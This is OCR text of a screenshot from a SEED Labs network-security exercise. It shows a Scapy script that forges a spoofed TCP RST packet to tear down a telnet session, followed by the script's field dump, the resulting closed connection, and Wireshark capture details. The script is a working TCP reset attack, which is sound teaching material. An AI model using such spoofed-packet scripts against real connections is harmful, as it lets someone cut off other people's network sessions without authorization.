 Applications
[SEED Labs] Capturing f...
rst.py - volumes - Visua...
4
Xfce Terminal
Fri 29 Oct, 06:22
seed
rst.py - volumes - Visual Studio Code
File Edit Selection View Go Run Terminal Help
rst.py
rst.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3 ip = IP(src="10.9.0.5", dst="10.9.0.7")
4 tcp = TCP(sport=23, dport=40472, flags="R", seq=2655154328)
5 pkt = ip/tcp
6 ls(pkt)
7 send(pkt,verbose=0)
8
0 0 Ln 4, Col 59 Spaces: 4 UTF-8 LF Python
Terminal - seed@seed-vm-1: ~/dev/project5/Labsetup/volumes
File Edit View Terminal Tabs Help
root@seed-vm-1:/volumes# python3 rst.py
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.5' (None)
dst : DestIPField = '10.9.0.7' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 23 (20)
dport : ShortEnumField = 40472 (80)
seq : IntField = 2655154328 (0)
ack : IntField = 0 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 4 (R)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
root@seed-vm-1:/volumes#
Terminal - seed@seed-vm-1: ~
File Edit View Terminal Tabs Help
seed@ba2bbf6bf8c0:~$ echo "hello"
hello
seed@ba2bbf6bf8c0:~$ Connection closed by foreign host.
root@c45927130a13:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
ba2bbf6bf8c0 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.11.0-1021-gcp x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Fri Oct 29 06:16:30 UTC 2021 from user2-10.9.0.7.net-10.9.0.0 on pts/2
seed@ba2bbf6bf8c0:~$ Connection closed by foreign host.
root@c45927130a13:/#
[SEED Labs] Capturing from br-5ff7c313dbcb
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
128 2021-10-29 06:22:43.419595505 02:42:a9:91:66:35 Broadcast ARP 42 Who has 10.
129 2021-10-29 06:22:43.419665603 02:42:0a:09:00:07 02:42:a9:91:66:35 ARP 42 10.9.0.7 is
130 2021-10-29 06:22:43.442113571 10.9.0.5 10.9.0.7 TCP 54 23 → 40472
Frame 126: 87 bytes on wire (696 bits), 87 bytes captured (696 bits) on interface br-5ff7c313dbcb, id 0
Ethernet II, Src: 02:42:0a:09:00:05 (02:42:0a:09:00:05), Dst: 02:42:0a:09:00:07 (02:42:0a:09:00:07)
Internet Protocol Version 4, Src: 10.9.0.5, Dst: 10.9.0.7
Transmission Control Protocol, Src Port: 23, Dst Port: 40472, Seq: 2655154307, Ack: 801794406, Len: 21
Source Port: 23
Destination Port: 40472
[Stream index: 2]
[TCP Segment Len: 21]
Sequence number: 2655154307
[Next sequence number: 2655154328]
Acknowledgment number: 801794406
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window size value: 509
[Calculated window size: 65152]
[Window size scaling factor: 128]
Checksum: 0x1459 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Next sequence number (tcp.nxtseq) Packets: 130 · Displayed: 130 (100.0%) Profile: Default